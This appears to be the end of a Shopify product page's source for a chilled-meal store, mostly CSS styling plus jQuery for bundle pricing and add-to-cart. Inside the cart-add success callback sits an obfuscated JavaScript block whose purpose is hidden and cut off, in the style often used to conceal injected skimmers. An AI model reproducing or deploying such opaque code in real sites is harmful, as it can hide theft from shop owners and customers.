            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-chilled-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });
        }, 1000);

        $(".page-title.opposing-items").addClass('reveal-tags');

        $(".c_cart-checkbox input").click(function(){
          if ($(this).is(':checked')) {
            $(".checkout-button").removeAttr("disabled");
          }
          else{
            $(".checkout-button").attr("disabled", true);
          }
        });
      });
    </script>
    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('.pre-loader').hide();
        },1000);
      });
    </script>

    <style>
      footer#page-footer .social-column.align-right-desktop.half.column {margin: 0 auto;width: unset;}
    </style>
    <style type='text/css'>
.product-grid {
  border: 0px solid rgba(0, 0, 0, 0.1) !important;
}

  @media(max-width:490px){
    .hide-mobile{
      display:none!important;
    }}

  @media(min-width:490px){
    .hide-desktop{
      display:none!important;
    }}
  ul.tabs {
    border-bottom: 1px solid #DDDDDD;
    display: block;
    margin: 0 0 20px;
    padding: 0;
  }
  ul.tabs li {
    display: block;
    float: left;
    height: 30px;
    margin-bottom: 0;
    padding: 0;
    width: auto;
  }
  .rte .description-tabs ul li {
    margin-left: 0px!important;
  }
  ul.tabs li a {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #e6e6e6  !important;
    border-style: solid;
    border-width: 1px 1px 0 1px;
    display: block;
    font-size: 13px;
    height: 29px;
    line-height: 30px;
    margin: 0;
    padding: 0 20px;
    text-decoration: none;
    width: auto;
    color: #303030;
    / border-bottom: 1px solid #000!important; /
  }
  ul.tabs li a.active {
    background: none repeat scroll 0 0 #f5f5f5;
    border-left-width: 1px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #303030;
    font-weight: bold;
    height: 30px;
    margin: 0 0 0 -1px;
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    border: 1px solid #eae9e3  !important;
    top: 0px;
  }
  ul.tabs li:first-child a.active {
    margin-left: 0;
  }
  ul.tabs li:first-child a {
    border-top-left-radius: 2px;
    border-width: 1px 1px 0;
  }
  ul.tabs li:last-child a {
    border-top-right-radius: 2px;
  }
  ul.tabs:before, ul.tabs:after {
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
  }
  ul.tabs:after {
    clear: both;
  }

  .pull-right {
    text-align: right;
  }



  .so-tab {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  }
  / Change the font size of your Label here! /
  .so-tab label {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: block;
    padding: 0 25px 0 0;
    margin-bottom: 15px;
    line-height: normal;
    cursor: pointer;
  }
  .so-tab input {
    position: absolute;
    opacity: 0;
    z-index: -1;
  }
  .so-tab-content {
    /*     max-height: 0; */
    overflow: hidden;
    transition: max-height .35s;
    padding: 15px 0px;
    font-size: 15px;
  }
  / :checked /
  .so-tab input:checked ~ .so-tab-content {
    max-height: none;
  }
  / Icon /
  .so-tab label::after {
    position: absolute;
    right: -25px;
    top: -20px;
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
  }
  /*   .so-tab input[type=checkbox] + label::after {
  content: "+";
  } */
  .so-tab input[type=radio] + label::after {
    content: "\25BC";
  }
  .so-tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
  }
  .so-tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
  }
  label.so_title {
    font-size: 20px;
    padding: 0px;
    color: black;
    text-transform: initial;
    letter-spacing: .5px;
    cursor: pointer;
    margin: 0px;
    font-weight: 500;
    border-bottom: 1px solid #d4d5d5;
    padding: 15px 0px;
    position: relative;
  }
  .so_title i {
    color: black;
    font-size: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
  }
  .c_p_container{
    max-width: 1440px;
    padding: 0px 10px;
    margin: 0px auto;
  }
  .c_p{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-a:first-child{
    width: 69%;
    padding: 0px 10px;
    position: relative;
  }
  .c_p-a:last-child{
    width: 31%;
    padding: 0px 10px;
  }
  .c_p_ovrly {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .c_p_ovrly-inner {
    background: #ffffffb0;
    max-width: 450px;
    padding: 20px 20px;
    margin: 3vw 0px 0px 3vw;
  }
  .c_p_ovrly-inner h2{
    margin: 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 50px;
    line-height: normal;
  }
  .c_p_ovrly-inner h3{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 25px;
    padding: 10px 0px;
    font-weight: 500;
    line-height: normal;
  }
  .c_p-image{
    position: relative;
    height: 500px;
  }
  .c_p_img {
    height: 100%;
  }
  .c_p_img img{
    width: 100%;
    display: block;
    height: 100%;
    height: 100%;
    object-fit: cover;
  }
  .c_p_ovrly-content ul {
    margin: 0px;
    padding-left: 20px;
  }
  .c_p-tabs-container{
    margin: 0 auto;
    max-width: 1440px;
    width: 100%;
    padding: 10px 20px;
  }
  .c_p-tabs {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-tabs-a:first-child{
    width: 99% ;
    border-top: 1px solid #d4d5d5;
    margin: 0px auto;
  }
  .c_p-tabs-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_p-tabs-heading{
    padding: 20px 15px;
  }
  .c_p-tabs-heading h2{
    margin: 0px;
    font-size: 24px;
    letter-spacing: 0px;
    text-transform: initial;
    color: black;
  }
  .c_p_sub{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 4px 4px 8px 0px rgb(0 0 0 / 12%), 0px 4px 8px 0px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 25px;
  }
  .c_p_sub-a{
    width: 50%;
    padding: 10px 5px;
    border: 1px solid #bdbdbd;
    border-radius: 5px 0px 0px 5px;
  }
  .c_p_sub-a:last-child{
    border-radius: 0px 5px 5px 0px;
  }
  .c_p_sub-inner{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }
  .c_p_sub-inner-a{
    width: 15%;
    padding: 0px 5px;
    text-align: center;
  }
  .c_p_sub-inner-a input{
    position: relative;
  }
  .c_p_sub-inner-b{
    width: 85%;
    padding: 0px 5px;
  }
  .c_p_sub-inner-b label{
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    height: 100%;
  }
  .c_p_sub-inner-b label p{
    margin: 0px;
    color: red;
    font-size: 15px;
    margin-top: 3px;
    font-family: 'Gill Sans Nova';
    font-weight: 600;
  }
  .page-footer .row.section.padless-top.signup-row {
    flex-wrap: wrap;
  }
  .page-footer .extra-column.half.column {
    width: 100%;
    text-align: center;
  }
  .current-cart-opa{
    opacity: 0; 
  }
  .c_p-rel {
    display: block;
    position: relative;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .c_p-rel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 999;
    width: 100%;
    height: auto;
    min-height: 25px;
    left: 0px;
  }
  .c_p-check {
    position: absolute;
    top: 4px;
    left: 50%;
    height: 13px;
    width: 13px;
    background-color: white;
    border-radius: 50%;
    border: 1px solid #333333;
    transform: translateX(-50%);
  }
  .c_p-rel:hover input ~ .c_p-check {
    background-color: #ccc;
  }
  .c_p-rel input:checked ~ .c_p-check {
    background-color: white;
    border: 1px solid purple;
  }
  .c_p-check:after {
    content: "";
    position: absolute;
    display: none;
  }
  .c_p-rel input:checked ~ .c_p-check:after {
    display: block;
  }
  .c_p-rel .c_p-check:after {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: purple;
    top: 2px;
    left: 2px;
  }
  /*   .c_p-input-custom:before {
  content: '';
  background: purple;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  } */
  .c_p-ex p strong {
    color: #6e6e6e;
  }
  .c_p-ex p a {
    position: relative;
    text-decoration: underline;
    text-decoration-color: #6e6e6e;
    text-decoration-thickness: 2px;
    line-height: 21px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .c_p-amaz{
    display: none; 
  }
  .container_buttons_rewards {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_rewards {
    width: 50%;
    padding: 0px 5px;
  }
  .content_redeem {
    width: 50%;
    padding: 0px 5px;
  }
  .container_description_referrals {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_referrals {
    width: 50%;
  }
  .referrals {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .container_list_rewards {
    display: none;
    padding: 20px 20px;
  }
  .container_list_redeem {
    display: none;
    padding: 20px 20px;
  }
  button.button_rewards, button.button_redeem {
    color: black;
    border: 1px solid #ff40ba;
    border-radius: 20px;
    padding: 2px 15px;
    background: transparent;
    font-size: 16px;
  }
  .rte.cc-animate-init.-in.cc-animate-complete a.btn.btn-primary.mb-4 {
    background: #ff40ba;
    color: white;
    font-weight: 700;
    letter-spacing: .2em;
    border: none;
    padding: 15px 25px;
  }
  .container_list_rewards .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .container_list_redeem .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .reading-column h1.page-title.cc-animate-init.-in.cc-animate-complete {
    text-align: center;
    color: purple;
    font-family: 'museo' !important;
    font-size: 32px;
  }
  .reading-column strong {
    font-size: 16px;
    color: #333;
  }
  .c_blog-art {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin: 0px;
  }
  .c_blog-art-a {
    width: 33.33% !important;
    padding: 0px 10px;
    max-width: 100%;
  }
  .c_blog-art-a .rimage__image {
    border-radius: 50%;
    display: block;
    width: 100% !important;
    max-width: 100% !important;
    clip-path: circle(35%);
    object-fit: cover !important;
  } 
  .c_blog-art-a h2 {
    margin: 0px;
    font-family: 'museo';
    color: purple;
    text-align: center;
    text-transform: initial;
    font-size: 22px;
  }
  .c_blog-art-a .excerpt.rte {
    margin: 5px 0px;
    text-align: center;
    font-size: 16px;
  }
  .c_blog-art-a .more-link {
    color: #333333;
    border: 1px solid #e8e8e1;
    background-color: transparent;
    padding: 8px 14px;
    margin-top: 10px;
  }
  .c_blog-art-a .more-link:after {
    display: none;
  }
  .c_blog-art-a .reading-column {
    text-align: center;
  }
  .c_p-simple-btn a{
    display: block;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 700;
  }
  .section-headerr h3.section-header__title {
    color: purple;
  }
  .half.column .input-row select {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2em;
    color: #2c2528;
    border: 1px solid #d3d1d2;
    background: #ffffff;
    padding: 9px 0.8em;
    max-width: 100%;
    width: 432px;
    min-height: 32px;
    border-radius: 3px;
    -webkit-appearance: none;
  }
  .c_bloger-form-container{
    max-width: 1100px;
    margin: 0px auto;
    padding: 50px 20px;
  }
  .c_bloger-form {
    max-width: 700px;
  }
  .c_bloger-form-a{
    padding: 10px 0px;
  }
  .c_bloger-form-a label{
    font-weight: 600;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 13px;
  }
  .c_bloger-form-a input {
    width: 100%;
  }
  .c_bloger-form-a textarea {
    width: 100%;
  }
  .c_bloger-form-a button{
    border: none;
    padding: 15px 40px;
    font-size: 18px;
    letter-spacing: 3px;
    font-weight: 600;
    margin-top: 10px;
  }
  .c_bloger-form-b {
    padding: 10px 0px;
  }
  .c_bloger-form-b label{
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 18px;
  }
  .c_bloger-form-b input{
    display: none;
  }
  .c_bloger-form .note.note--success {
    color: #56ad6a;
    background-color: #ecfef0;
    border: 1px solid #56ad6a;
    padding: 6px 12px;
    font-size: 18px;
    margin: 10px 0px;
  }
  /* Create a custom checkbox */
  .c_bloger-form-b .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }

  /* On mouse-over, add a grey background color */
  .c_bloger-form-b label:hover input ~ .checkmark {
    background-color: #ccc;
  }

  /* When the checkbox is checked, add a blue background */
  .c_bloger-form-b input:checked ~ .checkmark {
    background-color: #fa3fb8;
  }

  /* Create the checkmark/indicator (hidden when not checked) */
  .c_bloger-form-b .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }

  /* Show the checkmark when checked */
  .c_bloger-form-b input:checked ~ .checkmark:after {
    display: block;
  }

  /* Style the checkmark/indicator */
  .c_bloger-form-b .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .c_bloger-form-b a {
    color: #fa3fb8;
  }
  .half.column .input-row.c_bloger-form-b label {
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 15px;
  }
  .c_cart-checkbox{
    display: flex;
    justify-content: flex-end;
  }
  .c_cart-checkbox input{
    margin-right: 10px;
  }
  .c_cart-checkbox label{
    margin: 0px;
    padding: 0px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    opacity: .7;
  } 
  .c_cart-checkbox label a{
    text-decoration: underline;
    opacity: 1;
  }
  div#c-1554965595907 {
    display: none;
  }




























  @media (min-width: 1300px){
    .c_p-ex-p p {
      text-decoration: none;
      white-space: nowrap;
    }
    .c_p-ex-p p a {
      text-decoration: none;
    }
    .c_p-ex-p p a:before {
      content: '';
      width: 0%;
      height: 2px;
      background: #6e6e6e;
      position: absolute;
      bottom: 0px;
      left: 0px;
      transition: all 1s;
    }
    .c_p-ex-p p a:after {
      content: '';
      width: 100%;
      height: 2px;
      background: #6e6e6e52;
      position: absolute;
      bottom: 0px;
      left: 0px;
    }
    .c_p-ex-p p a:hover::before {
      width: 100%;
    }
  }


  @media (max-width: 1025px){
    .c_p_ovrly {
      position: relative;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #e5e5e5;
      z-index: 1;
    }
    .c_p_ovrly-inner {
      background: #e5e5e5;
      max-width: 450px;
      padding: 20px 10px;
      margin: 0px auto;
      text-align: center;
    }
    .c_p_ovrly-inner h2 {
      font-size: 30px;
    }
    .c_p_ovrly-inner h2 {
      text-align: center;
      font-size: 22px;
    }
    .c_p_ovrly-inner h3 {
      font-size: 18px;
      padding: 10px 0px;
      text-align: center;
    }
    .c_p_ovrly-content ul{
      display: grid;
      place-content: center;
      text-align: left;
    }
    .c_p-a:first-child {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_p-a:last-child {
      width: 100%;
      padding: 0px;
    }
    .c_p_sub-inner-a {
      width: 15%;
    }
    .c_p_sub-inner-b {
      width: 85%;
    }
    .c_p-image {
      height: auto;
    }
    .c_blog-art-a {
      width: 50% !important;
    }
  }


  

  @media (max-width: 768px){
    .c_p-tabs-a {
      width: 100%;
      padding: 0px;
    }
    .c_p-tabs-heading {
      padding: 20px 0px;
    }
    .c_p-tabs-container{
      padding: 10px 10px;
    }
    .c_blog-art-a {
      width: 100% !important;
      padding: 0px;
    }
  }
</style>
    <script>
  let arr = [];

  $(document).on("click", ".custom-swatches-plus", function() {
      $(".custom-master-btn").addClass("custom-master-btn-a");
      let inp = $(this).parent().find(".custom-swatches-qty");
      //alert(inp.val());
      if (inp.val() < parseInt(inp.attr("max"))) {
          inp.val(parseInt(inp.val()) + 1);
      }
      updateValuesAndCartStatus();
  });

  $(document).on("click", ".custom-swatches-minus", function() {
      let inp = $(this).parent().find(".custom-swatches-qty");
      if (inp.val() > 0) {
          inp.val(parseInt(inp.val()) - 1);
      }
      if (inp.val() == 0) {
          $(".custom-master-btn").removeClass("custom-master-btn-a");
      }
      updateValuesAndCartStatus();
  });

  function updateValuesAndCartStatus() {
      let total = 0;
      let totall = 0;
      let serving = 0;
      let save = 0;
      let arr = [];

      $(".custom-swatches-item").each(function() {
          let qty = parseInt($(this).find(".custom-swatches-qty").val());
          if (qty > 0) {
              let label = $(this).find(".custom-swatch-label");
              let variant = label.attr("data-vid").toLowerCase().trim();
              if (arr.indexOf(variant) === -1) {
                  arr.push(variant);
              }
              let price = qty * parseInt(label.attr("data-price"));
              let pricee = qty * parseInt(label.attr("data-cprice"));
              let servingg = qty * parseInt(label.attr("data-serving"));
              let savee = pricee - price;

              total += price;
              totall += pricee;
              serving += servingg;
              save += savee;
          }
      });

      $(".custom-price").attr("data-pr", total);
      $(".custom-price").html(Shopify.formatMoney(total));
      $(".custom-cprice").html(Shopify.formatMoney(totall));
      $(".c_p-serving").html(serving);
      if (save > 0) {
          $(".c_p-save").html(Shopify.formatMoney(save) + "<h3>Total Save</h3>");
      }

      setTimeout(function() {
          $(".c_p-fridy").hide();
          let black = parseInt($(".c_p-max").attr("data-max"));
          let blackk = black - total;
          let blackkk = black - blackk;
          $(".c_p-max").attr("data-min", blackkk);
          $(".c_p-max").attr("data-pp", blackk);
          $(".c_p-max").html(Shopify.formatMoney(blackk));
          let pp = parseInt($(".c_p-max").attr("data-pp"));
          if (pp <= 0) {
              $(".c_p-amaz").show();
              $(".c_p-fridy").hide();
              $(".c_p-dis").hide();
              $(".c_p-max").html(Shopify.formatMoney(0));
          } else {
              $(".c_p-amaz").hide();
              $(".c_p-dis").show();
          }
      }, 200);

      // Enable/disable add to cart button
      if (arr.length > 0 && $(".custom-swatches-qty").toArray().some(input => parseInt($(input).val()) > 0)) {
          $(".custom-master-btn").removeClass("disabled");
      } else {
          $(".custom-master-btn").addClass("disabled");
      }
  }

  $(".custom-master-btn").off('click').on('click', function() {
      var check_val = $(".c_p_sub-a").find("input:checked").val();
      var select_val = check_val == 'monthly-purchase' ? $(".c_p-sub-drpdwn select").children("option:selected").val() : null;
      console.log(check_val);
      let objArr = [];

      $(".custom-swatches-item").each(function() {
          let = 0;
          if(check_val == 'single-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.sin-purchase").val());
          } else if(check_val == 'monthly-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.mon-purchase").val());
          }

          //console.log(qty);
          if (qty > 0) {
              let vid = $(this).find(".custom-swatch-label").attr("data-vid").trim();
              //console.log(vid); // 3203942039842098
              //let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};
              let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};

              //let obj = [];
              //if(check_val == 'single-purchase') {
                //let obj = {"id": vid, "quantity": qty};
              //} else if(check_val == 'monthly-purchase') {
                //let obj = {"id": vid, "quantity": qty, "selling_plan": select_val};
              //}
              //console.log(obj);
              objArr.push(obj);
          }
      });

      if (objArr.length > 0) {
          //console.log(objArr);
          customATC(objArr);
      } else {
          console.log("obj empty");
      }
  });

  $(".custom-size-swatch-inp").change(function(){
    let val = $(this).val();
    $(".custom-swatches-container").hide();
    $(".custom-swatches-container").each(function(){
      if($(this).attr("data-content").toLowerCase().trim() == val){
        $(this).fadeIn(1300);
      }
    });
  });



  function customATC(item) {
    //console.log(item);
    jQuery.post('/cart/add.js', {
      items: item,
    }).done(function(){
      //       location.href = "/cart";
      function _0x4164dc(_0x2f79d4,_0x1b5ddd,_0x525990,_0x1bea78,_0x13d39f){return _0x17d0(_0x13d39f-0x3d5,_0x1bea78);}(function(_0x496f1c,_0x9d40e5){function _0x2aced0(_0x5b1c18,_0x231dfc,_0x3fd459,_0x3b8717,_0x5c345d){return _0x17d0(_0x5c345d- -0x3b4,_0x5b1c18);}function _0x58968b(_0x2b955e,_0x1ccef2,_0x4acc07,_0x55a87d,_0x6d02ea){return _0x17d0(_0x4acc07- -0x1df,_0x55a87d);}function _0x453cb4(_0x9f595e,_0xa4a01,_0x8f4256,_0x2b9018,_0x42b216){return _0x17d0(_0x9f595e-0xd7,_0xa4a01);}function _0x5b1e28(_0x35f5d7,_0x16e0a0,_0xd0a8b7,_0x4b394e,_0x4bf03e){return _0x17d0(_0x4b394e-0x112,_0xd0a8b7);}function _0x2153ac(_0x467ad3,_0x4ea9d5,_0x4f5d4c,_0x90f09e,_0x127d6a){return _0x17d0(_0x467ad3-0x94,_0x127d6a);}var _0x22c5f7=_0x496f1c();while(!![]){try{var _0x5f94fa=-parseInt(_0x2153ac(0x283,0x25f,0x2ae,0x299,0x2d2))/(0x8*-0x112+-0x1219+0x1aaa)+-parseInt(_0x2aced0(-0x144,-0xee,-0x137,-0x183,-0x170))/(-0x4f3*0x1+-0xbe+0x5b3)+parseInt(_0x2aced0(-0x140,-0x1cc,-0x168,-0x20e,-0x1ce))/(0x19ff+-0x1969+-0x93)+parseInt(_0x2153ac(0x26e,0x2e6,0x2cb,0x1d8,0x1eb))/(0x2*-0x1152+0x193f+0x969)*(-parseInt(_0x2aced0(-0x1c9,-0x203,-0x196,-0x169,-0x1ee))/(0x251*0x3+0x23a+0x2*-0x494))+parseInt(_0x2153ac(0x22c,0x26d,0x2ab,0x1bd,0x26b))/(0x2566+-0x6a7+-0x1eb9)+parseInt(_0x5b1e28(0x2cf,0x25b,0x293,0x276,0x2ea))/(-0x1536+0x6a9+0x4*0x3a5)*(-parseInt(_0x5b1e28(0x3d4,0x3aa,0x3cc,0x357,0x3e8))/(0x1cc*-0x8+0x1586+0x1*-0x71e))+parseInt(_0x2aced0(-0x205,-0x1ed,-0x151,-0x1a0,-0x18b))/(0x71*0x58+-0x2097*0x1+0xc7*-0x8);if(_0x5f94fa===_0x9d40e5)break;else _0x22c5f7['push'](_0x22c5f7['shift']());}catch(_0x36d33e){_0x22c5f7['push'](_0x22c5f7['shift']());}}}(_0x1959,-0xb0eb4+0xa8bc1+0x2*0x33565));var _0x30b824=(function(){function _0x9d4671(_0x196500,_0xb7a2f9,_0x744ad3,_0xb5a494,_0x3f164b){return _0x17d0(_0x3f164b-0x2c,_0x196500);}var _0x5274b2={'lNbfR':function(_0x25cad4){return _0x25cad4();},'NjJJg':_0x1d736c(0x398,0x301,0x354,0x315,0x2ca)+_0x1d736c(0x2d1,0x373,0x316,0x2b0,0x288)+'+$','xqiyC':function(_0x525a14,_0x5c7350){return _0x525a14!==_0x5c7350;},'WxOFt':_0x9d4671(0x20a,0x2e1,0x1ff,0x28b,0x246),'YgbRD':_0x447dba(0x545,0x536,0x519,0x551,0x52f),'LKvxM':_0x55b61(0x25d,0x20d,0x23f,0x1f1,0x2b9),'owHHk':function(_0x40179b,_0x10ee4a){return _0x40179b===_0x10ee4a;},'HdtqJ':_0x9d4671(0x12f,0x142,0x148,0x1e7,0x1a8),'qvfSd':_0x447dba(0x550,0x4d5,0x4d3,0x5d4,0x4df)};function _0x55b61(_0x563090,_0x438a1b,_0x4759aa,_0x17bc1b,_0x12a105){return _0x17d0(_0x4759aa-0x75,_0x17bc1b);}function _0x447dba(_0x245fcf,_0x3f51a3,_0x48cf30,_0x384209,_0x42ab44){return _0x17d0(_0x245fcf-0x3c0,_0x384209);}var _0xb15efa=!![];function _0x186d32(_0x5b0d51,_0xc7bc4a,_0x3cbc,_0x2dfcf3,_0x522c17){return _0x17d0(_0x2dfcf3-0xdc,_0x522c17);}function _0x1d736c(_0x36bad4,_0x1915dd,_0x11a367,_0x2bd11e,_0x5dd516){return _0x17d0(_0x11a367-0x17f,_0x2bd11e);}return function(_0x57b334,_0x5b6996){function _0x723f2(_0x36da19,_0x3fe825,_0x22b682,_0x3a1aa5,_0x387f8b){return _0x9d4671(_0x3fe825,_0x3fe825-0x104,_0x22b682-0x103,_0x3a1aa5-0x13a,_0x3a1aa5-0x25d);}function _0x270eda(_0x25613a,_0x11b695,_0x8a705f,_0x192d75,_0x20645d){return _0x1d736c(_0x25613a-0xa0,_0x11b695-0x18a,_0x11b695- -0x35a,_0x20645d,_0x20645d-0x1dc);}function _0x5183b4(_0x2fc9fd,_0x1d3d00,_0x2af8e1,_0x1ed023,_0xad7f05){return _0x186d32(_0x2fc9fd-0x2a,_0x1d3d00-0x174,_0x2af8e1-0x5d,_0x1d3d00- -0xa5,_0x2af8e1);}var _0x433edb={'jBgfy':function(_0x3596d8){function _0x5739e6(_0x5a8851,_0x2bd3f2,_0x2aba40,_0xe2cbee,_0x3226d3){return _0x17d0(_0x2aba40-0x11c,_0x3226d3);}return _0x5274b2[_0x5739e6(0x2cc,0x384,0x35c,0x350,0x375)](_0x3596d8);},'qWacT':_0x5274b2[_0x2e7e3e(0x2e4,0x2a7,0x352,0x2e9,0x30c)],'deXaI':function(_0x945f8d,_0x4dd70c){function _0xab378e(_0x1626f4,_0x3049a8,_0x58c1c2,_0x9343a2,_0x31348a){return _0x2e7e3e(_0x1626f4-0x18e,_0x3049a8-0xba,_0x3049a8,_0x9343a2- -0x2df,_0x31348a-0x21);}return _0x5274b2[_0xab378e(0x1e,0x6f,0x13b,0xa8,0x1f)](_0x945f8d,_0x4dd70c);},'PWyXb':_0x5274b2[_0x2e7e3e(0x318,0x240,0x2ea,0x2ca,0x2aa)],'adbiG':_0x5274b2[_0x723f2(0x40b,0x3a8,0x3ac,0x426,0x407)],'AiyGs':_0x5274b2[_0x270eda(-0x4f,-0x74,-0xbd,-0xbf,-0xd0)]};function _0x2e7e3e(_0x1a13e5,_0x38a2d7,_0x48026d,_0x3b0a18,_0xc45085){return _0x55b61(_0x1a13e5-0x89,_0x38a2d7-0xa,_0x3b0a18-0xeb,_0x48026d,_0xc45085-0x119);}function _0x143250(_0x1d2e45,_0x5f1f42,_0x4d792a,_0x1dc301,_0x4c9382){return _0x55b61(_0x1d2e45-0x3c,_0x5f1f42-0x184,_0x5f1f42- -0x278,_0x1dc301,_0x4c9382-0x97);}if(_0x5274b2[_0x723f2(0x44d,0x52e,0x46f,0x4a6,0x4fc)](_0x5274b2[_0x5183b4(0x13c,0x1ac,0x128,0x18b,0x186)],_0x5274b2[_0x723f2(0x414,0x4ea,0x4e0,0x4af,0x4b8)]))_0x433edb[_0x5183b4(0x314,0x28c,0x2e5,0x2de,0x1ff)](_0x114535);else{var _0x51e662=_0xb15efa?function(){function _0x1b4f41(_0x42009a,_0x179a6c,_0x413922,_0x5cb25a,_0x58cef9){return _0x2e7e3e(_0x42009a-0xb3,_0x179a6c-0xf3,_0x179a6c,_0x42009a-0x152,_0x58cef9-0xf1);}function _0x5c3788(_0x28186d,_0x258ac4,_0xabe8f2,_0x107f86,_0xadfaa){return _0x2e7e3e(_0x28186d-0x1cc,_0x258ac4-0xc7,_0x107f86,_0x28186d- -0x168,_0xadfaa-0x1ae);}function _0x5e6f22(_0x1f48d2,_0x36a39d,_0x518c53,_0x2c03cd,_0x1d7d10){return _0x143250(_0x1f48d2-0xf3,_0x36a39d-0x5b0,_0x518c53-0x1d0,_0x2c03cd,_0x1d7d10-0xeb);}function _0x2301e8(_0x4f7274,_0x294fb8,_0x15c59f,_0xf4d1cc,_0x588d8e){return _0x5183b4(_0x4f7274-0x6c,_0x15c59f-0x2d5,_0xf4d1cc,_0xf4d1cc-0x68,_0x588d8e-0x7d);}function _0x4e70ce(_0x59c47a,_0xc51256,_0x3fb358,_0x37f47e,_0xb43eea){return _0x2e7e3e(_0x59c47a-0x3d,_0xc51256-0x5f,_0x59c47a,_0xb43eea- -0x191,_0xb43eea-0xe1);}if(_0x433edb[_0x1b4f41(0x51f,0x4a5,0x5a1,0x4ab,0x562)](_0x433edb[_0x2301e8(0x4cd,0x574,0x50e,0x567,0x55f)],_0x433edb[_0x5e6f22(0x5ec,0x5af,0x63c,0x5c2,0x61a)]))return _0x3ef071[_0x2301e8(0x3cf,0x4d2,0x45d,0x3d2,0x3c9)+_0x5e6f22(0x54d,0x5aa,0x544,0x575,0x631)]()[_0x4e70ce(0x19f,0x16c,0x153,0x231,0x1b9)+'h'](_0x433edb[_0x5c3788(0x1b0,0x161,0x235,0x1ce,0x18b)])[_0x4e70ce(0x11d,0xb0,0x19c,0xf5,0x120)+_0x5e6f22(0x52c,0x5aa,0x50e,0x5e0,0x63f)]()[_0x5c3788(0x186,0x192,0x1b1,0xed,0x10b)+_0x4e70ce(0x183,0x1a1,0x1a7,0x245,0x1e4)+'r'](_0x40065d)[_0x2301e8(0x569,0x4e3,0x4f6,0x50a,0x583)+'h'](_0x433edb[_0x1b4f41(0x46a,0x4c4,0x45c,0x3cf,0x4ec)]);else{if(_0x5b6996){if(_0x433edb[_0x5e6f22(0x67f,0x61a,0x60d,0x672,0x605)](_0x433edb[_0x2301e8(0x484,0x4de,0x4f1,0x571,0x464)],_0x433edb[_0x4e70ce(0xec,0x150,0x18c,0x190,0x10e)])){var _0x30a09d=_0x5b6996[_0x5e6f22(0x551,0x57b,0x52e,0x5cc,0x53a)](_0x57b334,arguments);return _0x5b6996=null,_0x30a09d;}else{var _0x51a814=_0x4a037a[_0x2301e8(0x4c4,0x52e,0x4da,0x476,0x4b2)](_0x1acdef,arguments);return _0x484424=null,_0x51a814;}}}}:function(){};return _0xb15efa=![],_0x51e662;}};}()),_0x517de3=_0x30b824(this,function(){var _0x412695={};_0x412695[_0x1a6b9b(0x36,0x59,0xb3,0xa3,0xbe)]=_0x563d1b(0x488,0x474,0x3aa,0x444,0x431)+_0x448fed(0x55,0xc0,0x6e,0xaa,0x145)+'+$';function _0x448fed(_0x255b74,_0xc2a150,_0x21dd76,_0x111a3a,_0x1d7637){return _0x17d0(_0x111a3a- -0xed,_0x255b74);}function 